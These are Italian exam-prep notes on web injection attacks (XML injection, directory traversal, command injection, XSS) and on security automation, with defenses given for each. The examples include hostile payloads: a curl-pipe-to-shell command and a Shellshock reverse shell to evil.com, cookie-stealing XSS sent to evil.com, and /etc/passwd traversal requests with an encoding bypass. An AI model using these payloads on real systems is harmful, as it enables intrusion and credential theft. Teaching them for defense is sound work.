| CIA Triad | Confidentiality — accesso non autorizzato a dati del directory (credenziali, struttura AD) |
| Scope | directory service — potenzialmente tutti gli oggetti del dominio |
XML Injection#
mindmap
root((XML
Injection))
Mechanism
close tag prematurely
inject new XML nodes
Result
unexpected objects created
second user account
Defense
input validation
encode lt gt amp
XML (Extensible Markup Language) è un formato usato per trasferire dati tra sistemi. Molte web application usano XML per scambiare dati strutturati — API, configurazioni, messaggi tra servizi.
Un documento XML valido per la creazione di un utente:
<user>
<username>Homer</username>
<email>homer@simpson.com</email>
</user>Attacco: l'attaccante inserisce tag XML nel campo email. Se non c'è input validation, i tag vengono interpretati come struttura XML valida invece che come testo:
Campo email inserito:
homer@simpson.com</email></user><user><username>Attacker</username><email>attacker@evil.com</email></user>Il documento XML risultante:
<user>
<username>Homer</username>
<email>homer@simpson.com</email>
</user>
<user>
<username>Attacker</username>
<email>attacker@evil.com</email>
</user>Il parser XML vede due blocchi <user> validi. In alcuni casi l'applicazione crea il secondo account (Attacker) e ignora il primo. Stesso meccanismo di SQL e LDAP injection: chiudi prematuramente la struttura e inietti nuovi elementi.
Schema comune a tutte le injection:
| Tipo | Struttura iniettata | Chiusura prematura |
|---|---|---|
| SQL | '; SELECT ...;-- | ' chiude la stringa |
| LDAP | *)(uid=* | ) chiude il filtro |
| XML | </email></user><user>... | </email></user> chiude i tag |
| XSS | <script>...</script> | tag HTML iniettati |
Difesa: input validation — caratteri <, >, &, ", ' vanno HTML-encoded prima di inserirli in XML.
Indicatore principale: creazione di account inattesi — rilevabile solo con logging e auditing dettagliato.
| Vettore | applicazione — input con tag XML inserito in un documento XML |
| Causa | assenza di input validation — i tag vengono interpretati come struttura, non come testo |
| Effetto voluto | manipolare la struttura del documento XML — creare oggetti, modificare dati, bypassare logica |
| Difesa | input validation, encoding dei caratteri speciali XML (< → <, > → >) |
| Indicatore | creazione di account o oggetti inattesi, anomalie nei log di audit |
| CIA Triad | Integrity — dati o oggetti creati/modificati senza autorizzazione |
| Scope | applicazione — tutti i sistemi che processano il documento XML risultante |
Directory Traversal#
mindmap
root((Directory
Traversal))
Mechanism
dot dot slash navigation
climb outside webroot
Bypass
URL encoding
percent2e percent2e
Target Files
etc passwd
private keys config
Defense
basename strips path
input validation blocks dots
Directory traversal è un tipo di injection attack che tenta di accedere a file al di fuori della directory prevista, includendo path di navigazione (../) nell'input.
Su Linux .. risale di un livello nella struttura delle directory. Un web server che serve file da /var/www/html/ — per arrivare a /etc/passwd servono due livelli su e poi giù in /etc/:
/var/www/html/ → ../ → /var/www/ → ../ → /var/ → ../ → / → etc/passwdEsempio concreto — query parameter:
Il server ha questo codice PHP:
$file = $_GET['file'];
readfile('/var/www/html/' . $file); // concatena senza validare
Request normale:
GET /view?file=report.pdf
→ /var/www/html/report.pdf ✅Attacco:
GET /view?file=../../../etc/passwd
→ /var/www/html/../../../etc/passwd
→ risolve a /etc/passwd ← lista utenti del sistemaBypass filtri con URL encoding:
Se il server filtra ../ come stringa letterale, l'attaccante usa l'equivalente URL-encoded:
%2e%2e%2f = ../
GET /view?file=%2e%2e%2f%2e%2e%2f%2e%2e%2fetc%2fpasswdIl server decodifica l'URL prima di passarlo al filesystem — il filtro non vede ../, ma il path risolto è identico.
Difesa: input validation che blocca .., /, \ e i loro equivalenti URL-encoded. Meglio ancora: non usare mai input utente direttamente per costruire path.
Baseline minima in PHP — basename() elimina qualsiasi path e tiene solo il nome file:
$file = basename($_GET['file']); // rimuove qualsiasi path — tiene solo il nome file
$allowed_dir = '/var/www/html/public/';
$full_path = $allowed_dir . $file;basename('../../../etc/passwd') restituisce 'passwd' — i ../ vengono droppati prima di costruire il path. Il path risultante è sempre dentro public/.
| Vettore | applicazione web — query parameter o form field con path di navigazione |
| Causa | input utente concatenato direttamente al path del filesystem senza validazione |
| Effetto voluto | leggere file arbitrari sul server (/etc/passwd, chiavi private, file di configurazione) |
| Difesa | input validation (blocca .., encoding), allowlist di file, web server con chroot/jail |
| Indicatore | ../ o %2e%2e nei log delle request HTTP, accessi a file fuori dalla webroot nei log del server |
| CIA Triad | Confidentiality — lettura di file riservati al di fuori della webroot |
| Scope | server — qualsiasi file leggibile dal processo web server |
Command Injection#
mindmap
root((Command
Injection))
Mechanism
user input piped to shell
shell_exec system exec
backtick operator PHP
OS interprets semicolons
chained commands
pipe to another binary
Attack
semicolon injects new command
cat etc passwd
curl evil.com pipe sh
command substitution
dollar parenthesis
Defense
avoid shell functions
use native API instead
no shell_exec system exec
escapeshellarg per user input
wraps in quotes escapes
allowlist input values
never raw string to shell
Exam Trap
same root as SQLi
injection of untrusted input
into interpreter context
Command Injection è una vulnerabilità che permette all'attaccante di eseguire comandi arbitrari del sistema operativo attraverso input non validato passato a una funzione shell. È il parente diretto di SQL injection — stesso meccanismo (input non sanitizzato in un interprete), interprete diverso (shell OS invece di database).
Meccanismo — PHP esempio concreto:
Hai un'applicazione che esegue un ping dato un hostname inserito dall'utente:
// VULNERABILE — mai fare così
$host = $_GET['host'];
$output = shell_exec("ping -c 4 " . $host);
echo $output;Request normale:
GET /check?host=google.com
→ ping -c 4 google.com ✅Attacco con semicolon — il ; termina il comando ping e ne avvia un secondo:
GET /check?host=google.com;cat+/etc/passwd
→ ping -c 4 google.com; cat /etc/passwd ← esegue entrambiAttacco con pipe — passa l'output del primo al secondo:
GET /check?host=google.com|curl+http://evil.com/shell.sh|sh
→ ping -c 4 google.com | curl ... | sh ← scarica ed esegue uno scriptOperatori shell che permettono injection:
| Operatore | Significato | Esempio attacco |
|---|---|---|
; | esegui il prossimo comando | host; cat /etc/passwd |
| | pipe output al prossimo | host | sh |
&& | esegui se il primo ha successo | host && id |
|| | esegui se il primo fallisce | x || whoami |
` | esegui e sostituisci inline | `id` |
$() | command substitution | $(cat /etc/shadow) |
Difesa — livello 1: usa API native invece della shell:
// SICURO — usa fsockopen o una libreria invece di ping tramite shell
// Non serve mai richiamare ping via shell — usa ICMP direttamente o libreria
// Per DNS lookup:
$result = dns_get_record($host, DNS_A); // ✅ nessuna shell coinvolta
// Per SSH key generation:
// ❌ VULNERABILE: shell_exec("ssh-keygen -t rsa -f " . $filename);
// ✅ SICURO: usa phpseclib o genera con openssl_pkey_new()
Difesa — livello 2: se devi usare la shell, escapeshellarg():
// Ancora non ideale ma almeno sicuro
$host = escapeshellarg($_GET['host']);
// escapeshellarg() wrappa in singole virgolette e fa l'escape di qualsiasi ' interno
// Input: google.com;cat /etc/passwd
// Output: 'google.com;cat /etc/passwd' ← shell lo tratta come stringa, non come comandi
$output = shell_exec("ping -c 4 " . $host);Difesa — livello 3: allowlist:
// Permetti solo hostname che matchano il pattern atteso
if (!preg_match('/^[a-zA-Z0-9.\-]+$/', $_GET['host'])) {
http_response_code(400);
exit('Invalid host');
}
// Caratteri shell (;|&$`\) non matchano mai — bloccati prima di arrivare alla shell
Caso reale — Shellshock (CVE-2014-6271):
Nel 2014 fu scoperto che Bash eseguiva automaticamente funzioni definite nelle variabili d'ambiente — incluse righe aggiuntive dopo la definizione. CGI web scripts passavano l'HTTP User-Agent come variabile d'ambiente a script Bash:
User-Agent: () { :; }; echo "PWNED"; /bin/bash -i >& /dev/tcp/evil.com/4444 0>&1Bash parsava la variabile, trovava () { :; } (definizione di funzione), poi eseguiva automaticamente il resto. Migliaia di server esposti in ore.
Gibson cita esplicitamente Command Injection nella sezione Exam Topic Review come uno degli attacchi prevenibili con input validation — insieme a Buffer Overflow, SQL Injection e XSS. Se vedi una domanda su "cosa previene input validation", Command Injection è sempre tra le risposte corrette.
| Vettore | applicazione web o servizio — input utente passato a funzione shell senza validazione |
| Causa | concatenazione di input non sanitizzato in comandi shell (shell_exec, system, exec, popen) |
| Effetto voluto | eseguire comandi OS arbitrari nel contesto del processo server — lettura file, reverse shell, lateral movement |
| Difesa | evitare funzioni shell quando possibile; escapeshellarg() se necessario; allowlist input; principio del minimo privilegio |
| Indicatore | processi inattesi avviati dal processo web (es. apache lancia curl, bash, nc); output anomalo nei log; connessioni uscenti inattese |
| CIA Triad | Confidentiality + Integrity + Availability — accesso completo al sistema se l'attaccante ottiene RCE |
| Scope | sistema — tutti i file e processi accessibili all'utente che esegue il web server |
Cross-Site Scripting#
mindmap
root((XSS
Cross-Site Scripting))
Reflected
payload in URL parameter
server echoes it back
phishing link required
Server perimeter
WAF can inspect URL
Stored
payload saved in DB
served to all visitors
no phishing needed
Persistent and dangerous
comment forum post
DOM-based
client side only
fragment hash never sent
server blind to it
innerHTML vs textContent
innerHTML executes
textContent safe
Defense
CSP blocks external scripts
HttpOnly cookie
script cannot steal session
Output encoding
validate input encode output
XSS (Cross-Site Scripting) — vulnerabilità web che permette di iniettare script in pagine che altri utenti visualizzeranno. Il browser della vittima esegue lo script come se fosse codice legittimo del sito. "Cross-site" perché lo script proviene dall'attaccante ma viene eseguito nel contesto del sito della vittima.
Reflected XSS (non-persistente)
Lo script è nell'URL — il server lo riceve e lo "riflette" nella risposta HTML. Non viene salvato nulla. L'attaccante manda il link via phishing email o lo posta come commento.
# URL malevolo mandato via email
https://banca.com/search?q=<script>document.location='https://evil.com?c='+document.cookie</script>
# vittima clicca → browser manda la request al server
# server risponde con l'HTML che include lo script nell'URL
# browser esegue lo script → cookie inviato a evil.comStored XSS (persistente)
Lo script viene salvato nel database — colpisce ogni utente che carica la pagina.
<!-- attaccante posta questo come commento su un blog -->
<script>fetch('https://evil.com/steal?c=' + document.cookie)</script>
<!-- il commento viene salvato nel DB
ogni utente che apre la pagina esegue lo script
cookie di sessione → evil.com → session hijacking -->DOM-based XSS
Lo script manipola il DOM client-side senza mai passare dal server — bypassa il server-side filtering.
Il fragment #... di un URL non viene mai mandato al server — lo vede solo il browser.
// codice vulnerabile nella pagina
document.getElementById('msg').innerHTML = location.hash.substring(1);URL normale:
https://sito.com/page#Ciao
→ browser scrive "Ciao" nel div ✅URL malevolo:
https://sito.com/page#<img src=x onerror="alert('XSS')">
→ browser scrive il tag HTML nel div
→ img non carica (src=x non esiste)
→ onerror scatta → esegue alert()Il server riceve solo https://sito.com/page — non vede mai #<img src=x onerror=...>. Il filtro server-side non ha nulla da filtrare.
La difesa cambia: evitare innerHTML con dati non trusted — usare textContent:
// vulnerabile — renderizza come HTML
element.innerHTML = location.hash.substring(1);
// sicuro — renderizza come testo
element.textContent = location.hash.substring(1);Matrice comparativa:
| Reflected | Stored | DOM-based | |
|---|---|---|---|
| Payload passa dal server? | sì | sì | no |
| Dove vive il payload | URL (una request) | database (persistente) | fragment #, DOM client-side |
| Server-side filtering funziona? | sì | sì | no — il server non lo vede |
| Perimetro da difendere | server | server | endpoint (browser) |
| Chi viene colpito | chi clicca il link | tutti gli utenti del sito | chi clicca il link |
| Difesa principale | input validation, output encoding | input validation, output encoding | textContent invece di innerHTML |
Difese
Input validation → blocca <script> prima che entri nel DB
Output encoding → <script> → <script> (testo, non codice)
HttpOnly cookie → document.cookie non espone il cookie
CSP script-src → browser blocca fetch verso evil.comOWASP ESAPI (Enterprise Security API) — libreria open source che implementa output encoding e le 10+ regole OWASP contro XSS, disponibile per Java, PHP, .NET.
La difesa completa usa tutti e quattro i layer — ciascuno copre il caso in cui gli altri falliscono.
| Vettore | applicazione web — input non validato renderizzato come HTML/JS |
| Causa | assenza di input validation e output encoding — il browser non distingue dati da codice |
| Effetto voluto | rubare cookie di sessione, reindirizzare utenti, keylogging nel browser |
| Difesa | input validation, output encoding (HTML escaping), CSP, HttpOnly sui cookie, OWASP ESAPI |
| Indicatore | <script> o javascript: nei campi input o URL, alert WAF su pattern XSS |
| CIA Triad | Confidentiality — furto sessione e credenziali; Integrity — contenuto pagina modificato per altri utenti |
| Scope | Stored: tutti gli utenti del sito; Reflected/DOM: solo l'utente che clicca il link |
Automation and Scripting for Secure Operations#
mindmap
root((Automation and
Scripting))
Use Cases
User and Resource Provisioning
onboarding offboarding
Guardrails Security Groups
access control auto-update
Ticket Creation Escalation
alert to ticket to PagerDuty
CI CD Testing
push SAST test deploy
API Integrations
Wazuh alert to Jira
Benefits
Efficiency Time Saving
no manual repetitive tasks
Enforce Baselines
consistent across all systems
Workforce Multiplier
small team manages more
Secure Scaling
security grows with infra
Considerations
Complexity
new attack surface
Cost
tooling and training
Single Point of Failure
automation down equals all down
Technical Debt
old scripts become vulns
Ongoing Supportability
must be maintained
Lo scripting per l'automazione è centrale nelle security operations. I SIEM (come Wazuh) usano script per raccogliere e analizzare log — quando rilevano qualcosa di interessante, triggerano script di risposta automatica (inviare email, bloccare un IP, aprire un ticket).
SOAR (Security Orchestration, Automation and Response) — approfondito in cap 11 — gestisce eventi di sicurezza di basso livello con script preconfigurati, senza richiedere intervento umano per ogni alert. Libera gli analisti per i casi complessi.
Automation and Scripting Use Cases#
mindmap
root((Automation
Use Cases))
Provisioning
User Provisioning
onboarding offboarding
no manual steps
Resource Provisioning
infra on demand
Controls
Guardrails
policy enforcement auto
Security Groups
firewall rules auto-updated
Enable Disable Services
inactive accounts auto-disabled
Response
Ticket Creation
alert becomes ticket
Escalation
severity routes to right team
Dev and Integration
CI CD and Testing
code to deploy automatically
API Integrations
tools talk to each other
I casi d'uso da conoscere per l'esame:
| Use Case | Cosa automatizza | Beneficio security | Esempio concreto |
|---|---|---|---|
| User provisioning | creazione, aggiornamento e rimozione account e permessi | previene accessi non autorizzati, mantiene least privilege | nuovo dipendente → account AD + gruppi; dipendente licenziato → accesso revocato in secondi |
| Resource provisioning | creazione, configurazione e decommission di VM, storage, reti | ambienti standardizzati, riduce errori umani e configuration drift | Terraform crea infra cloud identica ad ogni deploy; Ansible applica hardening su tutti i server |
| Guardrails | enforcement automatico di security policy e best practice | policy applicate in modo consistente — nessuna eccezione per distrazione | AWS SCP blocca automaticamente creazione di bucket S3 pubblici |
| Security groups | gestione e aggiornamento degli access control su risorse di rete | controlli aggiornati in risposta ai cambiamenti del threat landscape | script aggiorna firewall rules quando emerge una nuova minaccia |
| Ticket creation | apertura automatica di incident ticket al rilevamento di un evento | problemi segnalati e assegnati rapidamente, nessun alert ignorato | alert Wazuh livello 12 → ticket Jira assegnato al SOC team |
| Escalation | escalation a team appropriato in base a criteri predefiniti | tempi di risposta ridotti, impatto degli incidenti limitato | alert critico → PagerDuty → SOC L2 svegliato di notte |
| Enable/disable services | abilita/disabilita servizi e accessi in base a ruoli, policy, risk assessment | riduce attack surface limitando accessi non necessari | account inattivo 90 giorni → disabilitato; VPN solo in orario lavorativo |
| CI/CD e testing | review, test e deploy del codice in modo sicuro e ripetibile | previene introduzione di vulnerabilità, mantiene compliance | GitHub Actions: push → SAST → test → deploy solo se tutto verde |
| API integrations | connette e fa comunicare tool di security in real-time | dati condivisi tra piattaforme, operazioni coordinate | alert Wazuh → apre ticket + aggiorna blocklist via API automaticamente |
Exam tip: i casi d'uso da ricordare sono — user provisioning, resource provisioning, guardrails, security groups, ticket creation, escalation, enable/disable services, continuous integration e testing, API integrations.
Benefits of Automation and Scripting#
mindmap
root((Automation
Benefits))
Efficiency
Time Saving
repetitive tasks eliminated
Faster Reaction Time
detect respond in seconds
Consistency
Enforce Baselines
same config everywhere
Standard Configurations
no manual drift
Scale
Secure Scaling
security grows with systems
Workforce Multiplier
small team manages much more
People
Employee Retention
no boring repetitive work
focus on high value tasks
| Beneficio | Cosa significa | Impatto concreto |
|---|---|---|
| Efficiency / Time saving | riduce il tempo richiesto per task ripetitivi — provisioning, risposta agli incidenti | i team si concentrano su attività strategiche invece che su operazioni manuali |
| Enforcing baselines | applica security baseline e policy in modo consistente su tutta l'infrastruttura | deviazioni dalla configurazione sicura vengono rilevate e corrette rapidamente |
| Standard infrastructure configurations | deploy e gestione automatizzata mantiene configurazioni standard | riduce misconfiguration e vulnerabilità introdotte da processi manuali |
| Scaling sicuro | le misure di sicurezza vengono applicate automaticamente anche quando sistemi e utenti crescono | nessun gap di sicurezza durante la crescita — l'automation scala con l'infrastruttura |
| Employee retention | automatizza task ripetitivi e poco stimolanti | i dipendenti si concentrano su lavoro ad alto valore — maggiore soddisfazione e retention |
| Reaction time | processi automatizzati rilevano, segnalano e rispondono agli incidenti più velocemente | impatto ridotto, tempo di risposta minimizzato |
| Workforce multiplier | un team piccolo gestisce più sistemi e processi senza personale aggiuntivo | risparmio sui costi, allocazione efficiente delle risorse |
Exam tip: i benefici chiave sono — efficiency/time saving, enforcing baselines, standard configurations, scaling sicuro, employee retention, reaction time, workforce multiplier.
Other Considerations#
mindmap
root((Automation
Considerations))
Complexity
new attack surface
document everything
Cost
tooling infrastructure training
ROI analysis before starting
Single Point of Failure
automation down equals all down
redundancy and fallback
Technical Debt
old scripts become vulnerabilities
regular maintenance schedule
Ongoing Supportability
must be maintainable long term
team training documentation
| Considerazione | Rischio | Come mitigare |
|---|---|---|
| Complexity | l'automazione aggiunge complessità all'infrastruttura — può introdurre nuove vulnerabilità | assicurarsi che la complessità sia gestibile; documentare tutto |
| Cost | investimento iniziale significativo in tool, infrastruttura e training | valutare costi/benefici prima di avviare un progetto di automazione |
| Single point of failure | eccessiva dipendenza dall'automazione crea un punto di rottura unico | stabilire ridondanze e meccanismi di fallback per i processi critici |
| Technical debt | script e integrazioni che invecchiano diventano problemi o vulnerabilità | pianificare manutenzione e aggiornamenti regolari degli script |
| Ongoing supportability | le soluzioni di automazione devono essere manutenibili nel lungo periodo | training del team, documentazione, monitoraggio continuo degli script |
Exam tip: le considerazioni critiche nell'implementare automation sono — complexity, cost, single point of failure, technical debt, ongoing supportability.
Exam Topic Review#
mindmap
root((Exam Topic
Review))
Network Attacks
DDoS
Reflected
third-party servers
Amplified
reflection plus amplification
Forgery and Spoofing
Fake identity
cert file object
Impersonation
On-Path
SSL Stripping
HTTPS degraded to HTTP
Certificate warnings
SSH host key warning
DNS Attacks
DNS Poisoning
corrupt DNS server cache
Pharming
hosts file local
Domain Hijacking
registrar account
URL Redirection
Replay Attacks
Credential replay
Timestamps thwart it
Sequence numbers
Secure Coding
Input Validation
Server-side
cannot be bypassed
Client-side
bypassable
Prevents SQLi XSS Buffer Overflow
Race Conditions
Two processes same data
Lock data before access
Error Handling
Generic to user
Detailed in logs
Protects OS integrity
Differential errors enable username enum
fix: same message for all auth failures
Code Signing
Digital signature in cert
Authenticate software
Code Analysis
Static SAST
Dynamic Fuzzing
Stress Test
Sandboxing
Model Verification
SQL Injection
or 1 equals 1
Stored procedures defend
Buffer Overflow
Unexpected input
Exposes system memory
DoS and privilege escalation
Directory Traversal
Injection via path
XSS
Inject scripts in webpages
Automation
Use Cases
User and resource provisioning
Guardrails security groups
Ticket creation escalation
CI CD testing
API integrations
Benefits
Efficiency and time saving
Enforce baselines
Workforce multiplier
Secure scaling
Considerations
Complexity cost
Single point of failure
Technical debt
Ongoing supportability
Identifying Network Attacks#
- DDoS attacks are DoS attacks from multiple computers. DDoS attacks typically include sustained, abnormally high network traffic, high processor usage, or high memory usage resulting in resource exhaustion.
- Major variants of DDoS attacks include reflected attacks, which involve using third-party servers to redirect traffic to the target, and amplified attacks, which combine reflection techniques with amplification to generate an even greater volume of traffic directed at the target.
- Forgery attacks occur when an attacker creates a fake identity, certificate, file, or other object in an attempt to fool an unsuspecting user or system. Spoofing is an example of forgery that occurs when one person or entity impersonates or masquerades as someone or something else.
- On-path attacks are a form of interception or active eavesdropping. Sophisticated on-path attacks establish secure channels and users may see certificate warnings indicating an on-path attack. SSH will give users a warning if it detects a man-in-the-middle attack.
- SSL stripping is an on-path attack that attempts to convert encrypted HTTPS sessions into unencrypted HTTP sessions.
- DNS poisoning attacks corrupt or modify DNS data stored on a DNS server and can redirect users to malicious sites.
- A pharming attack attempts to manipulate the DNS name resolution process by storing incorrect DNS records on a client system.
- URL redirection causes a web browser to go to a different URL when a user visits a website.
- Domain hijacking attacks allow an attacker to change a domain name registration without permission from the owner. Owners learn of the hijack after they've lost access to the site.
- Replay attacks capture data in a session. After manipulating the capture, they send it back on the network as a session replay. Timestamps and sequence numbers thwart replay attacks.
Summarizing Secure Coding Concepts#
A common coding error in web-based applications is the lack of input validation. Input validation checks the data before passing it to the application and prevents many types of attacks, including buffer overflow, SQL injection, command injection, and cross-site scripting attacks.
Server-side input validation is the most secure. Attackers can bypass client-side input validation but not server-side input validation. It is common to use both.
Race conditions allow two processes to access the same data at the same time, causing inconsistent results. Problems can be avoided by locking data before accessing it.
Error-handling routines within applications can prevent application failures and protect the integrity of the operating systems. Error messages shown to users should be generic, but the application should log detailed information on the error. A specific failure: differential error messages on login pages (different responses for "user not found" vs "wrong password") enable username enumeration. Remediation: return a single generic message for all authentication failures (
"Invalid username or password").Code signing uses a digital signature within a certificate to authenticate and validate software code.
Code quality and testing techniques include static code analysis, dynamic analysis (such as fuzzing), stress testing, sandboxing, and model verification.
SQL injection attacks provide information about a database and can allow an attacker to read, modify, and delete data within a database. They commonly use the phrase
' or 1=1to trick the database server into providing information. Input validation and stored procedures provide the best protection against SQL injection attacks.Secure cookies have an attribute set that instructs web browsers to only send them over encrypted connections, protecting them from eavesdropping attacks.
A buffer overflow occurs when an application receives more input, or different input, than it expects. The result is an error that exposes system memory that would otherwise be protected and inaccessible.
Directory traversal is a type of injection attack that attempts to access a file by including the full directory path or traversing the directory structure on a computer.
Cross-site scripting (XSS) is a web application vulnerability that allows attackers to inject scripts into webpages.
Automation and Orchestration for Secure Operations#
- Automation and orchestration techniques allow IT and security teams to streamline processes, minimize human error, and ensure a consistent approach to managing various security-related tasks.
- The common use cases for automation and scripting in security operations are user provisioning, resource provisioning, guardrails, security groups, ticket creation, escalation, enabling/disabling services and access, continuous integration and testing, and the use of APIs to create integrations.
- The key benefits of automation and scripting in security operations include improved efficiency and time saving, consistent enforcement of baselines, standardized infrastructure configurations, secure scaling, increased employee retention, faster reaction times, and serving as a workforce multiplier.
- When implementing automation and scripting in security operations, it is essential to consider the potential complexity, cost, single points of failure, technical debt, and ongoing supportability to ensure long-term success and maintainability.
Scenario Reale#
Risorse#
Collegato a#
- network — attacchi di rete
- cap-06-threat-actors-malware — threat actors e vettori di attacco
- cap-08-risk-management-tools — vulnerability scanning e pen test